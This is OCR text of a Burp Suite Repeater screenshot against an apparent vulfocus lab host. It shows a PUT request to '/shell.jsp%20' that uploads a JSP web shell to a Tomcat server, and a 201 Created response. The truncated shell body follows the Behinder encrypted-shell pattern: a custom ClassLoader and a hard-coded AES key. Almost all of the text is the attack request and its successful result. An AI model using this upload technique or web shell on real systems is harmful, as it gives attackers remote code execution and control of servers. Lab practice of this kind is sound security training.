 Burp Suite Professional v2021.3 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options CO2
1 × ...
Send Cancel < ▼ > ▼ Target: http://vulfocus.fofa.so:11553 ?
Request
Pretty Raw \n Actions
1 PUT /shell.jsp%20 HTTP/1.1
2 Host: vulfocus.fofa.so:11553
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:87.0) Gecko/2010
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: Hm_lvt_deaeca6802357287fb453f342ce28dda=1640396894; Hm_lpvt_deae
9 Upgrade-Insecure-Requests: 1
10 Content-Length: 612
11
12 <%@page import="java.util.*,javax.crypto.*,javax.crypto.spec.*"%>
<%!class U extends ClassLoader{U(ClassLoader c){super(c);}public Class
<%if (request.getMethod().equals("POST")){String k="e45e329feb5d925b"
? Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 201
2 Content-Length: 0
3 Date: Sat, 25 Dec 2021 03:15:46 GMT
4 Connection: close
5
6
? Search... 0 matches
INSPECTOR ?
Query Parameters (0)
Request Cookies (2)
Request Headers (9)
Response Headers (3)
Done 92 bytes | 201 millis